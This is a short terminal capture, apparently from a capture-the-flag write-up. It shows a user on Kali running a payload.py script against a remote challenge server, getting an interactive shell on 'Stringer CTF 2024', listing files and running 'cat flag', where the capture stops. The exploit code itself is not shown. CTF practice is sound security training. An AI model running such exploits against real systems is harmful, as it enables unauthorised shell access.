 (kali㉿kali)-[~/模板]
$ /usr/bin/python /home/kali/模板/payload.py
[+] Opening connection to 47.99.166.89 on port 10185: Done
[*] Switching to interactive mode
Welcome to Stringer CTF 2024.
$ ls
attachment
bin
dev
flag
lib
lib32
lib64
$ cat flag